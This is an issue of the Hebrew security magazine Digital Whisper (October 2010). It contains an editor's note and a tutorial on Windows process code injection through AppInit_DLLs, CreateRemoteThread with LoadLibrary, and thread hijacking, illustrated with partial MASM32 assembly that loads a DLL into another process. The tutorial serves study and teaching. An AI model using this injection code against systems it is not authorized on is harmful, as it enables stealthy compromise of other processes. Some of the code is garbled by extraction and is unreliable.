

# Digital Whisper

גליון ,13 אוקטובר 2010

מערכת המגזין:



יש לראות בכל האמור במגזין Whisper Digital מידע כללי בלבד. כל פעולה שנעשית על פי המידע והפרטים האמורים במגזין Whisper Digital הינה על אחריות הקורא בלבד. בשום מקרה בעלי Whisper Digital ו/או הכותבים השונים אינם אחראים בשום צורה ואופן לתוצאות השימוש במידע המובא במגזין. עשיית שימוש במידע המובא במגזין הינה על אחריותו של הקורא בלבד.

etitor@digitalwhisper.co.il פניות, תגובות, כתבות וכל הערה אחרת – נא לשלוח אל



# <span id="page-1-0"></span>**דבר העורכים**

ברוכים הבאים לגליון ה-13 של Digital Whisper, כמו שאני מאמין ששמתם לב (לפי Google Analytics, שמתם לב...) - מועד יציאת הגליון איחר ביום אחד, הסיבה היא שהחודש היה אחד החודשים הלחוצים בחיי (התחתנתי, הייתי בחו"ל, חגים, חגים, חגים, עברתי דירה וכו' וכו'), הדבר גם פגע במספר הכתבות בגליון (אך לא במספר העמודים או ברמת התוכן!), כך שהחודש אנו מביאים לכם "רק" ארבעה מאמרים, אך כמו שתראו- הגליון הנ"ל לא נופל משום גליון שקדם לו.

בנוסף, הייתי מעוניין לציין לשבח את הפעילות שיש בבלוג האתר במהלך החודש והפוסטים שאנו משחררים מדי פעם- מבחינת מספר ההודעות והפעילות מדובר לדעתי באחד הבלוגים הפעילים ביותר בסצינה, תמשיכו להראות עניין ולהשתתף בדיונים על הנושאים העולים בבלוג.

וכרגיל, לפני שנעבור לתוכן הגליון, הייתי מעוניין להגיד תודה ל**אוראל ארד** ול**עו"ד יהונתן קלינגר** שעזרו לנו בכתיבת המאמרים לגליון ושלחו לנו מאמרים מעניינים במיוחד. - תודה רבה!

קריאה נעימה!



# <span id="page-2-0"></span>**תוכן עניינים**





# <span id="page-3-0"></span>**Code Injection**

מאת אוראל ארד

# **הקדמה- מהי הזרקת קוד?**

הזרקת קוד, כמשמעה, היא פעולה של הזרקת קוד לאפליקציה על מנת שזו תריץ אותו. המונח "הזרקת קוד" רחב בתחום המחשבים ובדרך כלל מתייחס ל-"באג" באפליקציה, המאפשר לתוקף להזריק קוד הגורם למערכת להתנהג בצורה מסוימת ולבצע זממו. כמובן שהזרקה לא משמשת רק למטרות זדוניות, אלא לכל שינוי כלשהו של פונקציונאליות התוכנית.

במאמר זה אתמקד בהזרקת קוד לתהליכים במערכת ההפעלה חלונות, כלומר הרצה של קוד במרחב הכתובות של תהליך אחר במערכת ההפעלה. אפתח בהסבר כללי ולאחר מכן אתן דוגמאות מפורטות, תוך כדי התייחסות לפרטים הקטנים כדי שההבנה תהיה מלאה.

בעקרון ישנן שתי אופציות למימוש המשימה, כאשר הטכניקה הנפוצה ביותר היא לגרום לתהליך הרצוי לטעון למרחב הכתובות שלו ספרייה, כלומר DLL( שאנחנו כתבנו כמובן(, טכניקה זו נקראת DLL .Injection

לכל ספרייה מוגדרת פרוצדורת כניסה שרצה בכל אחת מהסיטואציות הבאות:

- 
- הספרייה נפרקת מהזכרון של התהליך -
- נוצר תהליכון (thread) חדש תחת התהליך ATTACH
- הסתיים תהליכון תחת התהליך DETACH\_THREAD\_DLL

הספרייה נטענת לזכרון של התהליך - ATTACH\_PROCESS\_DLL

מכאן שכאשר נגרום לתהליך לטעון את הספרייה, אותה פרוצדורת כניסה תרוץ. באותה פרוצדורה נמקם את הקוד הרצוי, זהו מבנה הפרוצדורה:

DLLEntry PROC ;base:DWORD, reason:DWORD, reserved:DWORD ;code DLLEntry ENDP

> Code Injection **www.DigitalWhisper.co.il**



הפרוצדורה מקבלת שלושה פרמטרים בגודל 32 ביט:

- 1( הכתובת הוירטואלית אליה נטענה הספרייה.
- 2) הסיבה לקריאה לפרוצדורה- (הסיטואציה- ראה למעלה).
	- 3( שמור- לא רלוונטי.

**איך נטען את הספרייה?**

דרך נחמדה להזריק DLL ליישומים שטוענים את הספרייה DLL32.USER למרחב הכתובות שלהם, היא להשתמש במפתח הרג'יסטרי הבא- (Windows NT ומעלה)

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows \AppInit\_DLLs

> המפתח מכיל שם ספריה או מספר ספריות המופרדות ברווחים או פסיקים. לדוגמה:

MyDll.dll MyDll1.dll MyDll2.dll

הערך הראשון יכול להיות נתיב לספרייה ורק הוא, השאר יהיו רק שמות.לדוגמה:

C:\\WINDOWS\\MyDll.dll MyDll1.dll MyDll2.dll



במקרה של שם ללא נתיב, מערכת ההפעלה תחפש את הספרייה בתיקיית היישום עצמו ובתיקיות נוספות )system 32,system, נתיבים בנמצאים במשתנה PATH).

מערכת ההפעלה שומרת את הערך של המפתח (לאחר אתחול), וכאשר תהליך מסוים טוען את הספרייה 32USER למרחב הכתובות שלו- לאחר הטעינה )ATTACH\_PROCESS\_DLL), לוקחת הספרייה את הערך השמור וטוענת כל אחת ואחת מהספריות הכלולות בו )תוך שימוש ב-LoadLibrary).



דרך אחרת לטעינת הספרייה תהיה שימוש בפונקציה LoadLibrary, פונקציה הנמצאת בספרייה 32kernel. יש לציין כי הספרייה 32kernel נטענת לכל תהליך ותהליך וכן לאותה כתובת וירטואלית תחת כל התהליכים הסטנדרטים בחלונות.לכן לא תהיה בעיה לקרוא לפונקציה, גם אם הספרייה לא נכללת בטבלת הייבוא של אותו תהליך

)את כתובת הפונקציה נמצא בתהליך שלנו(.

# **איך נקרא לפונקציה?**

דרך אחת לקריאה לפונקציה, ב-NT Windows ומעלה, היא ליצור תהליכון )thread )חדש תחת אותו תהליך. הפונקציה תרוץ בתהליכון חדש. במקרה זה נשתמש בין היתר בפונקציה CreateRemoteThread הנמצאת בספרייה 32kernel:



דרך נוספת היא להקצות בלוק זכרון בתהליך המרוחק, אליו נכתוב קוד שיטען את הספרייה שלנו תוך "גניבה" של תהליכון אחר קיים בתהליך. את התהליכון נשלח אל הקוד שלנו )אותו קוד שטוען את הספרייה שכתבנו), שבסופו יחזור אל הקוד המקורי לשם פעילות תקינה של התוכנית.פעולה זו תבוצע על ידי שינוי ה-CONTEXT של התהליכון.



במקרה זה נשתמש, בין היתר, בפונקציות כגון: GetThreadContext ו-SetThreadContext ומספר פונקציות debugging נוספות הנמצאות בספרייה 32kernel:



Thread Hijacking

\*דרך נוספת היא להשתמש ב-hooks windows על מנת לטעון את הספרייה, עליה לא ארחיב משום שהיא הנפוצה והמוכרת יותר.

מערכת ההפעלה מאפשרת לנו ללכוד אירועים שמתרחשים בתהליך שלנו או בתהליכים אחרים. כאשר מתרחש אירוע אותו בחרנו ליירט, מערכת ההפעלה קוראת לשגרה (filter function) שאנחנו כתבנו ומעבירה את השליטה אלינו.

במקרה ונרצה ללכוד אירועים המתרחשים בתהליך אחר (לא שלנו) נצטרך להשתמש בספרייה (DLL) ובה תהיה פונקציית הפילטר שלנו, כדי שמערכת ההפעלה תוכל לטעון את הספרייה למרחב של התהליך המרוחק ולקרוא לפונקציה.

\*הפונקציה חייבת להיות במרחב הכתובות של התהליך וזאת הסיבה שאנו חייבים לספק למערכת ההפעלה ספרייה ובה הפונקציה שלנו.

קיימת טכניקה נוספת הכוללת הזרקה של הקוד במלואו, ללא טעינה של ספרייה חיצונית, כאשר המימוש נשען על אותו עיקרון. לא ארחיב יותר כאן, תוכלו לנסות בעצמכם.



### **מספר הערות**

הקוד נכתב באסמבלי- מיועד לאסמבלר 32MASM

\*INVOKE

# אופציות נוחה ש32-MASM מספק:

- אופרטור קריאה לפונקציות.
- מבצע דחיפת פרמטרים למחסנית בקונבנציה המתאימה וקורא לפונקציה.

#### לדוגמה:





כדי להשתמש ב-invoke יש להגדיר את תכונות הפונקציה )prototype):

Function PROTO param1: DWORD, param2: WORD, ...

קבצי inc מכילים קבועים, prototypes ומבנים לשימוש ב-api32win.

windows.inc kernel32.inc

Includelib

מורה למקשר לכלול את הספרייה בטבלת הייבוא. (Import Table)

קטעי הקוד שאציג, עושים שימוש בפונקציות ה-API של Windows. לא אתעמק בפונקציות בהן מעבר לנדרש, אך אצרף קישור לתיעוד הפונקציות של Microsoft.



# **CreateRemoteThread**

כל פונקציה שתחום הפעולה שלה קשור לתהליכים דורשת ידית )HANDLE )לתהליך, על מנת שתוכל לגשת אל התהליך ולבצע פעולתה. תחילה, יש לקבל ידית )HANDLE )לאותו תהליך אליו יוזרק הקוד, נשתמש בפונקציה OpenProcess.אחד הפרמטרים של הפונקציה הוא הרשאות הגישה לתהליך, להן נזדקק בהמשך. הרשאות כתיבה )לזכרון(:

PROCESS\_VM\_OPERATION PROCESS\_VM\_WRITE

הרשאת יצירת תהליכון:

PROCESS\_CREATE\_THREAD

ההרשאות מקומבנות עם OR.

# **תיעוד OpenProcess:**

[http://msdn.microsoft.com/en-us/library/ms684320\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms684320(VS.85).aspx)

שנית, עלינו למצוא את הכתובת אליה נטענה הפונקציה LoadLibrary. ניתן לעשות זאת רק בזמן ריצה- לאחר שהספרייה 32kernel נטענה לזכרון.

קודם לכן ציינתי כי המודול 32kernel נטען לאותה כתובת וירטואלית בתהליכים הסטנדרטיים, משמעות הדבר שהכתובת שנקבל בתהליך שלנו תואמת לכתובת בתהליך המרוחק.

כדי שנוכל לפרוק את הספרייה שנטענה לזכרון )בסופו של דבר( נשתמש בפונקציה FreeLibrary, שגם את כתובתה יש למצוא.

נשתמש בפונקציות:

- GetModuleHandle- הפונקציה מחזירה כתובת וירטואלית אליה נטען מודול מסוים.
- GetProcAddress- הפונקציה מחזירה כתובת של פונקציה הנמצאת במודול מסוים.

# **תיעוד GetModuleHandle:**

[http://msdn.microsoft.com/en-us/library/ms683199\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms683199(VS.85).aspx)

# **תיעוד GetProcAddress<**

[http://msdn.microsoft.com/en-us/library/ms683212\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms683212(VS.85).aspx)

Code Injection **www.DigitalWhisper.co.il**



#### **קצת תאוריה**

הפונקציה ליצירת תהליכון בתהליך אחר מקבלת כפרמטר (בין היתר) כתובת לפונקציה, אותה פונקציה צריכה לקבל פרמטר אחד באורך מילה כפולה )32 ביט( וכן גם את הפרמטר שיועבר לפונקציה בתחילת פעולתו של התהליכון.

לשמחתנו הפונקציה LoadLibrary מקבלת פרמטר אחד באורך מילה כפולה- זוהי הכתובת למחרוזת המציינת את הנתיב לספרייה הרצויה.המחרוזת צריכה להיות במרחב הכתובות של התהליך.

# **תיעוד LoadLibrary:**

[http://msdn.microsoft.com/en-us/library/ms684175\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms684175(VS.85).aspx)

```
.386
.model flat,stdcall
option casemap:none
include \masm32\include\windows.inc
include \masm32\include\kernel32.inc
includelib \masm32\lib\kernel32.lib
.data
processID DD 1234h ; מאותחלים משתנים מאותחלים משתנים משתנים מאותחלים משתנים משתנים משתנים משת
injectedLib DB "c:\injected.dll",0
kernel32name DB "kernel32.dll",0
loadLibName DB "LoadLibraryA",0
freeLinName DB "FreeLibrary",0
.data?
משתנים לא ; ? DD processHandle
מאותחלים
kernel32base DD ?
loadLibBase DD ?
freeLibBase DD ?
myLibBase DD ?
.code
start:
invoke OpenProcess, PROCESS_VM_OPERATION or
   PROCESS_VM_WRITE or
   PROCESS CREATE THREAD, NULL, processID
      cmp eax,NULL
      je exit
      invoke GetModuleHandle, addr kernel32name
      cmp eax,NULL
      je exit
      mov kernel32base, eax
      invoke GetProcAddress, eax,addr loadLibName
      cmp eax,NULL
      je exit
```


invoke GetProcAddress, kernel32base, addr freeLibName cmp eax,NULL je exit mov freeLibBase, eax … … …

LoadLibraryA- גרסת ה-ANSI של הפונקציה. הפונקציה מקבלת פוינטר למחרוזת- קידוד המחרוזת יהיה ANSI. ישנו מימוש גם לגרסת UNICODE: LoadLibraryW.

כעת עלינו להקצות זכרון לנתיב בספרייה- נשתמש בפונקציה VirtualAllocEx כדי להקצות זכרון ולאחר מכן נשתמש בפונקציה WriteProcessMemory על מנת לכתוב את הנתיב לספרייה לאזור הזכרון המוקצה.

# **תיעוד WriteProcessMemory<**

[http://msdn.microsoft.com/en-us/library/ms681674\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms681674(VS.85).aspx)

# **תיעוד VirtualAllocEx<**

[http://msdn.microsoft.com/en-us/library/aa366890\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/aa366890(VS.85).aspx)

```
invoke VirtualAllocEx,processHandle, NULL, sizeof injectedLib, 
      MEM_COMMIT, PAGE_READWRITE
cmp eax,NULL
je exit
mov pathMem, eax
invoke WriteProcessMemory, processHandle, pathMem, addr 
       injectedLib, sizeof injectedLib, NULL
cmp eax,NULL
je exit
```
\*READWRITE\_PAGE- האזור המוקצה ישמש לקריאה ולכתיבה.

השלב האחרון הוא ליצור תהליכון חדש בתהליך המרוחק.

# **תיעוד CreateRemoteThread<**

[http://msdn.microsoft.com/en-us/library/ms682437\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms682437(VS.85).aspx)

invoke CreateRemoteThread, processHandle, NULL,100h, loadLibBase, pathMem, 0, addr threadID



לאחר שגרמנו לתהליך המרוחק לטעון את הספרייה שלנו ולגרום להרצת הקוד, יש לשחרר את הזכרון שהקצנו בתהליך ולפרוק את הספרייה מהזכרון אם היא אינה נחוצה יותר. ניצור תהליכון נוסף אך הפעם הוא יריץ את הפונקציה FreeLibrary שתפרוק את הספרייה מהזכרון. הפונקציה מקבלת פרמטר יחיד שהוא הכתובת הוירטואלית אליה נטענה הספרייה. מה שטרם ציינתי ועכשיו אציין הוא שהפונקציה LoadLibrary מחזירה את הכתובת אליה נטענה הספרייה, כלומר קוד היציאה של התהליכון שיצרנו קודם יהיה הכתובת אליה נטענה הספרייה. )שוב- הערך המוחזר מLoadLibrary).

- נשתמש בפונקציה GetExitCodeThread לקבלת הערך שהוחזר.
	- נשתמש בפונקציה VirtualFreeEx לשחרור הזכרון.
- נשתמש בפונקציה WaitForSingleObject כדי לחכות לסיומו של התהליכון שיצרנו.

\* הפונקציה מחכה לשינוי מצב של אובייקט מסוים- מקבלת ידית לאובייקט כפרמטר.

\* פרמטר שני- זמן להמתנה שבמילי-שניות )לזמן בלתי מוגבל- עד לשינוי מצב יש להעביר את הערך -1)

נשתמש בפונקציה GetExitCodeThread כדי לקבל את קוד היציאה של התהליכון.

# **תיעוד WaitForSingleObject<**

[http://msdn.microsoft.com/en-us/library/ms687032\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms687032(VS.85).aspx)

# **תיעוד GetExitCodeThread<**

[http://msdn.microsoft.com/en-us/library/ms683190\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms683190(VS.85).aspx)

```
invoke WaitForSingleObject, threadHandle, INFINITE
     invoke GetExitCodeThread, threadHandle
     cmp eax,NULL
     je exit
     mov myLibBase,eax
     invoke CloseHandle, threadHandle
     invoke CreateRemoteThread, processHandle, NULL,100h, freeLibBase,
            myLibBase, 0, addr threadID
